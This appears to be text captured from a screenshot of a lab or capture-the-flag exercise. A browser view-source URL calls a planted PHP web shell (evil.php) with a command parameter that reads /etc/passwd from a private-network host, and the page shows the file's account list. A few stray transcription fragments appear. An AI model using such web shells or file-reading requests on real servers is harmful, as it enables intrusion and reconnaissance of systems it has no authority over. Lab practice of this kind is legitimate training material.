 No seguro view-source:192.168.1.21/secret/evil.php?command=/etc/passwd
bin/bash 0/2
ustar líneas
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27